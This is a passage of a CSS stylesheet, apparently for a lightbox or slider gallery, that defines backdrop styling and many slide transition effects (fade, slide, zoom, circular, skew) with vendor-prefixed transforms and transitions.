.qq-item.qq-complete .qq-video-play { opacity: 1; } .qq-outer .qq-empty-html { display: none; } .qq-backdrop { position: fixed; top: 0; left: 0; right: 0; bottom: 0; z-index: 1040; background-color: #000000; opacity: 0; -webkit-transition: opacity 0.15s ease 0s; -o-transition: opacity 0.15s ease 0s; transition: opacity 0.15s ease 0s; } .qq-css3.qq-no-trans .qq-prev-slide, .qq-css3.qq-no-trans .qq-next-slide, .qq-css3.qq-no-trans .qq-current { -webkit-transition: none 0s ease 0s !important; -moz-transition: none 0s ease 0s !important; -o-transition: none 0s ease 0s !important; transition: none 0s ease 0s !important; } .qq-css3.qq-use-css3 .qq-item { will-change: transform, opacity; } .qq-css3.qq-use-left .qq-item { will-change: left, opacity; } .qq-css3.qq-fade .qq-item { opacity: 0; } .qq-css3.qq-fade .qq-item.qq-current { opacity: 1; } .qq-css3.qq-fade .qq-item.qq-prev-slide, .qq-css3.qq-fade .qq-item.qq-next-slide, .qq-css3.qq-fade .qq-item.qq-current { -webkit-transition: opacity 0.1s ease 0s; -moz-transition: opacity 0.1s ease 0s; -o-transition: opacity 0.1s ease 0s; transition: opacity 0.1s ease 0s; } .qq-css3.qq-slide.qq-use-css3 .qq-item { opacity: 0; } .qq-css3.qq-slide.qq-use-css3 .qq-item.qq-prev-slide { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } .qq-css3.qq-slide.qq-use-css3 .qq-item.qq-next-slide { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } .qq-css3.qq-slide.qq-use-css3 .qq-item.qq-current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; } .qq-css3.qq-slide.qq-use-css3 .qq-item.qq-prev-slide, .qq-css3.qq-slide.qq-use-css3 .qq-item.qq-next-slide, .qq-css3.qq-slide.qq-use-css3 .qq-item.qq-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; } .qq-css3.qq-slide.qq-use-left .qq-item { opacity: 0; position: absolute; left: 0; } .qq-css3.qq-slide.qq-use-left .qq-item.qq-prev-slide { left: -100%; } .qq-css3.qq-slide.qq-use-left .qq-item.qq-next-slide { left: 100%; } .qq-css3.qq-slide.qq-use-left .qq-item.qq-current { left: 0; opacity: 1; } .qq-css3.qq-slide.qq-use-left .qq-item.qq-prev-slide, .qq-css3.qq-slide.qq-use-left .qq-item.qq-next-slide, .qq-css3.qq-slide.qq-use-left .qq-item.qq-current { -webkit-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -moz-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -o-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; } .qq-css3.qq-zoom-in .qq-item{opacity:0}.qq-css3.qq-zoom-in .qq-item.qq-next-slide,.qq-css3.qq-zoom-in .qq-item.qq-prev-slide{-webkit-transform:scale3d(1.3,1.3,1.3);transform:scale3d(1.3,1.3,1.3)}.qq-css3.qq-zoom-in .qq-item.qq-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.qq-css3.qq-zoom-in .qq-item.qq-current,.qq-css3.qq-zoom-in .qq-item.qq-next-slide,.qq-css3.qq-zoom-in .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-zoom-in-big .qq-item{opacity:0}.qq-css3.qq-zoom-in-big .qq-item.qq-next-slide,.qq-css3.qq-zoom-in-big .qq-item.qq-prev-slide{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2)}.qq-css3.qq-zoom-in-big .qq-item.qq-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.qq-css3.qq-zoom-in-big .qq-item.qq-current,.qq-css3.qq-zoom-in-big .qq-item.qq-next-slide,.qq-css3.qq-zoom-in-big .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-zoom-out .qq-item{opacity:0}.qq-css3.qq-zoom-out .qq-item.qq-next-slide,.qq-css3.qq-zoom-out .qq-item.qq-prev-slide{-webkit-transform:scale3d(.7,.7,.7);transform:scale3d(.7,.7,.7)}.qq-css3.qq-zoom-out .qq-item.qq-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.qq-css3.qq-zoom-out .qq-item.qq-current,.qq-css3.qq-zoom-out .qq-item.qq-next-slide,.qq-css3.qq-zoom-out .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-zoom-out-big .qq-item{opacity:0}.qq-css3.qq-zoom-out-big .qq-item.qq-next-slide,.qq-css3.qq-zoom-out-big .qq-item.qq-prev-slide{-webkit-transform:scale3d(0,0,0);transform:scale3d(0,0,0)}.qq-css3.qq-zoom-out-big .qq-item.qq-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.qq-css3.qq-zoom-out-big .qq-item.qq-current,.qq-css3.qq-zoom-out-big .qq-item.qq-next-slide,.qq-css3.qq-zoom-out-big .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-zoom-out-in .qq-item{opacity:0}.qq-css3.qq-zoom-out-in .qq-item.qq-prev-slide{-webkit-transform:scale3d(0,0,0);transform:scale3d(0,0,0)}.qq-css3.qq-zoom-out-in .qq-item.qq-next-slide{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2)}.qq-css3.qq-zoom-out-in .qq-item.qq-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.qq-css3.qq-zoom-out-in .qq-item.qq-current,.qq-css3.qq-zoom-out-in .qq-item.qq-next-slide,.qq-css3.qq-zoom-out-in .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-zoom-in-out .qq-item{opacity:0}.qq-css3.qq-zoom-in-out .qq-item.qq-prev-slide{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2)}.qq-css3.qq-zoom-in-out .qq-item.qq-next-slide{-webkit-transform:scale3d(0,0,0);transform:scale3d(0,0,0)}.qq-css3.qq-zoom-in-out .qq-item.qq-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.qq-css3.qq-zoom-in-out .qq-item.qq-current,.qq-css3.qq-zoom-in-out .qq-item.qq-next-slide,.qq-css3.qq-zoom-in-out .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-soft-zoom .qq-item{opacity:0}.qq-css3.qq-soft-zoom .qq-item.qq-prev-slide{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}.qq-css3.qq-soft-zoom .qq-item.qq-next-slide{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}.qq-css3.qq-soft-zoom .qq-item.qq-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.qq-css3.qq-soft-zoom .qq-item.qq-current,.qq-css3.qq-soft-zoom .qq-item.qq-next-slide,.qq-css3.qq-soft-zoom .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-scale-up .qq-item{opacity:0}.qq-css3.qq-scale-up .qq-item.qq-next-slide,.qq-css3.qq-scale-up .qq-item.qq-prev-slide{-moz-transform:scale3d(.8,.8,.8) translate3d(0,10%,0);-o-transform:scale3d(.8,.8,.8) translate3d(0,10%,0);-ms-transform:scale3d(.8,.8,.8) translate3d(0,10%,0);-webkit-transform:scale3d(.8,.8,.8) translate3d(0,10%,0);transform:scale3d(.8,.8,.8) translate3d(0,10%,0)}.qq-css3.qq-scale-up .qq-item.qq-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.qq-css3.qq-scale-up .qq-item.qq-current,.qq-css3.qq-scale-up .qq-item.qq-next-slide,.qq-css3.qq-scale-up .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-slide-circular .qq-item{opacity:0}.qq-css3.qq-slide-circular .qq-item.qq-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(-100%,0,0);-o-transform:scale3d(0,0,0) translate3d(-100%,0,0);-ms-transform:scale3d(0,0,0) translate3d(-100%,0,0);-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0)}.qq-css3.qq-slide-circular .qq-item.qq-next-slide{-moz-transform:scale3d(0,0,0) translate3d(100%,0,0);-o-transform:scale3d(0,0,0) translate3d(100%,0,0);-ms-transform:scale3d(0,0,0) translate3d(100%,0,0);-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0)}.qq-css3.qq-slide-circular .qq-item.qq-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-circular .qq-item.qq-current,.qq-css3.qq-slide-circular .qq-item.qq-next-slide,.qq-css3.qq-slide-circular .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-slide-circular-up .qq-item{opacity:0}.qq-css3.qq-slide-circular-up .qq-item.qq-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-o-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-ms-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-webkit-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);transform:scale3d(0,0,0) translate3d(-100%,-100%,0)}.qq-css3.qq-slide-circular-up .qq-item.qq-next-slide{-moz-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-o-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-ms-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-webkit-transform:scale3d(0,0,0) translate3d(100%,-100%,0);transform:scale3d(0,0,0) translate3d(100%,-100%,0)}.qq-css3.qq-slide-circular-up .qq-item.qq-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-circular-up .qq-item.qq-current,.qq-css3.qq-slide-circular-up .qq-item.qq-next-slide,.qq-css3.qq-slide-circular-up .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-slide-circular-down .qq-item{opacity:0}.qq-css3.qq-slide-circular-down .qq-item.qq-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-o-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-ms-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-webkit-transform:scale3d(0,0,0) translate3d(-100%,100%,0);transform:scale3d(0,0,0) translate3d(-100%,100%,0)}.qq-css3.qq-slide-circular-down .qq-item.qq-next-slide{-moz-transform:scale3d(0,0,0) translate3d(100%,100%,0);-o-transform:scale3d(0,0,0) translate3d(100%,100%,0);-ms-transform:scale3d(0,0,0) translate3d(100%,100%,0);-webkit-transform:scale3d(0,0,0) translate3d(100%,100%,0);transform:scale3d(0,0,0) translate3d(100%,100%,0)}.qq-css3.qq-slide-circular-down .qq-item.qq-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-circular-down .qq-item.qq-current,.qq-css3.qq-slide-circular-down .qq-item.qq-next-slide,.qq-css3.qq-slide-circular-down .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-slide-circular-vertical .qq-item{opacity:0}.qq-css3.qq-slide-circular-vertical .qq-item.qq-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(0,-100%,0);-o-transform:scale3d(0,0,0) translate3d(0,-100%,0);-ms-transform:scale3d(0,0,0) translate3d(0,-100%,0);-webkit-transform:scale3d(0,0,0) translate3d(0,-100%,0);transform:scale3d(0,0,0) translate3d(0,-100%,0)}.qq-css3.qq-slide-circular-vertical .qq-item.qq-next-slide{-moz-transform:scale3d(0,0,0) translate3d(0,100%,0);-o-transform:scale3d(0,0,0) translate3d(0,100%,0);-ms-transform:scale3d(0,0,0) translate3d(0,100%,0);-webkit-transform:scale3d(0,0,0) translate3d(0,100%,0);transform:scale3d(0,0,0) translate3d(0,100%,0)}.qq-css3.qq-slide-circular-vertical .qq-item.qq-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-circular-vertical .qq-item.qq-current,.qq-css3.qq-slide-circular-vertical .qq-item.qq-next-slide,.qq-css3.qq-slide-circular-vertical .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-slide-circular-vertical-left .qq-item{opacity:0}.qq-css3.qq-slide-circular-vertical-left .qq-item.qq-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-o-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-ms-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-webkit-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);transform:scale3d(0,0,0) translate3d(-100%,-100%,0)}.qq-css3.qq-slide-circular-vertical-left .qq-item.qq-next-slide{-moz-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-o-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-ms-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-webkit-transform:scale3d(0,0,0) translate3d(-100%,100%,0);transform:scale3d(0,0,0) translate3d(-100%,100%,0)}.qq-css3.qq-slide-circular-vertical-left .qq-item.qq-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-circular-vertical-left .qq-item.qq-current,.qq-css3.qq-slide-circular-vertical-left .qq-item.qq-next-slide,.qq-css3.qq-slide-circular-vertical-left .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-slide-circular-vertical-down .qq-item{opacity:0}.qq-css3.qq-slide-circular-vertical-down .qq-item.qq-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-o-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-ms-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-webkit-transform:scale3d(0,0,0) translate3d(100%,-100%,0);transform:scale3d(0,0,0) translate3d(100%,-100%,0)}.qq-css3.qq-slide-circular-vertical-down .qq-item.qq-next-slide{-moz-transform:scale3d(0,0,0) translate3d(100%,100%,0);-o-transform:scale3d(0,0,0) translate3d(100%,100%,0);-ms-transform:scale3d(0,0,0) translate3d(100%,100%,0);-webkit-transform:scale3d(0,0,0) translate3d(100%,100%,0);transform:scale3d(0,0,0) translate3d(100%,100%,0)}.qq-css3.qq-slide-circular-vertical-down .qq-item.qq-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-circular-vertical-down .qq-item.qq-current,.qq-css3.qq-slide-circular-vertical-down .qq-item.qq-next-slide,.qq-css3.qq-slide-circular-vertical-down .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-slide-vertical .qq-item{opacity:0}.qq-css3.qq-slide-vertical .qq-item.qq-prev-slide{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.qq-css3.qq-slide-vertical .qq-item.qq-next-slide{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.qq-css3.qq-slide-vertical .qq-item.qq-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-vertical .qq-item.qq-current,.qq-css3.qq-slide-vertical .qq-item.qq-next-slide,.qq-css3.qq-slide-vertical .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-vertical-growth .qq-item{opacity:0}.qq-css3.qq-slide-vertical-growth .qq-item.qq-prev-slide{-moz-transform:scale3d(.5,.5,.5) translate3d(0,-150%,0);-o-transform:scale3d(.5,.5,.5) translate3d(0,-150%,0);-ms-transform:scale3d(.5,.5,.5) translate3d(0,-150%,0);-webkit-transform:scale3d(.5,.5,.5) translate3d(0,-150%,0);transform:scale3d(.5,.5,.5) translate3d(0,-150%,0)}.qq-css3.qq-slide-vertical-growth .qq-item.qq-next-slide{-moz-transform:scale3d(.5,.5,.5) translate3d(0,150%,0);-o-transform:scale3d(.5,.5,.5) translate3d(0,150%,0);-ms-transform:scale3d(.5,.5,.5) translate3d(0,150%,0);-webkit-transform:scale3d(.5,.5,.5) translate3d(0,150%,0);transform:scale3d(.5,.5,.5) translate3d(0,150%,0)}.qq-css3.qq-slide-vertical-growth .qq-item.qq-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-vertical-growth .qq-item.qq-current,.qq-css3.qq-slide-vertical-growth .qq-item.qq-next-slide,.qq-css3.qq-slide-vertical-growth .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-only .qq-item{opacity:0}.qq-css3.qq-slide-skew-only .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-only .qq-item.qq-prev-slide{-moz-transform:skew(10deg,0deg);-o-transform:skew(10deg,0deg);-ms-transform:skew(10deg,0deg);-webkit-transform:skew(10deg,0deg);transform:skew(10deg,0deg)}.qq-css3.qq-slide-skew-only .qq-item.qq-current{-moz-transform:skew(0deg,0deg);-o-transform:skew(0deg,0deg);-ms-transform:skew(0deg,0deg);-webkit-transform:skew(0deg,0deg);transform:skew(0deg,0deg);opacity:1}.qq-css3.qq-slide-skew-only .qq-item.qq-current,.qq-css3.qq-slide-skew-only .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-only .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-only-rev .qq-item{opacity:0}.qq-css3.qq-slide-skew-only-rev .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-only-rev .qq-item.qq-prev-slide{-moz-transform:skew(-10deg,0deg);-o-transform:skew(-10deg,0deg);-ms-transform:skew(-10deg,0deg);-webkit-transform:skew(-10deg,0deg);transform:skew(-10deg,0deg)}.qq-css3.qq-slide-skew-only-rev .qq-item.qq-current{-moz-transform:skew(0deg,0deg);-o-transform:skew(0deg,0deg);-ms-transform:skew(0deg,0deg);-webkit-transform:skew(0deg,0deg);transform:skew(0deg,0deg);opacity:1}.qq-css3.qq-slide-skew-only-rev .qq-item.qq-current,.qq-css3.qq-slide-skew-only-rev .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-only-rev .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-only-y .qq-item{opacity:0}.qq-css3.qq-slide-skew-only-y .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-only-y .qq-item.qq-prev-slide{-moz-transform:skew(0deg,10deg);-o-transform:skew(0deg,10deg);-ms-transform:skew(0deg,10deg);-webkit-transform:skew(0deg,10deg);transform:skew(0deg,10deg)}.qq-css3.qq-slide-skew-only-y .qq-item.qq-current{-moz-transform:skew(0deg,0deg);-o-transform:skew(0deg,0deg);-ms-transform:skew(0deg,0deg);-webkit-transform:skew(0deg,0deg);transform:skew(0deg,0deg);opacity:1}.qq-css3.qq-slide-skew-only-y .qq-item.qq-current,.qq-css3.qq-slide-skew-only-y .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-only-y .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-only-y-rev .qq-item{opacity:0}.qq-css3.qq-slide-skew-only-y-rev .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-only-y-rev .qq-item.qq-prev-slide{-moz-transform:skew(0deg,-10deg);-o-transform:skew(0deg,-10deg);-ms-transform:skew(0deg,-10deg);-webkit-transform:skew(0deg,-10deg);transform:skew(0deg,-10deg)}.qq-css3.qq-slide-skew-only-y-rev .qq-item.qq-current{-moz-transform:skew(0deg,0deg);-o-transform:skew(0deg,0deg);-ms-transform:skew(0deg,0deg);-webkit-transform:skew(0deg,0deg);transform:skew(0deg,0deg);opacity:1}.qq-css3.qq-slide-skew-only-y-rev .qq-item.qq-current,.qq-css3.qq-slide-skew-only-y-rev .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-only-y-rev .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew .qq-item{opacity:0}.qq-css3.qq-slide-skew .qq-item.qq-prev-slide{-moz-transform:skew(20deg,0deg) translate3d(-100%,0,0);-o-transform:skew(20deg,0deg) translate3d(-100%,0,0);-ms-transform:skew(20deg,0deg) translate3d(-100%,0,0);-webkit-transform:skew(20deg,0deg) translate3d(-100%,0,0);transform:skew(20deg,0deg) translate3d(-100%,0,0)}.qq-css3.qq-slide-skew .qq-item.qq-next-slide{-moz-transform:skew(20deg,0deg) translate3d(100%,0,0);-o-transform:skew(20deg,0deg) 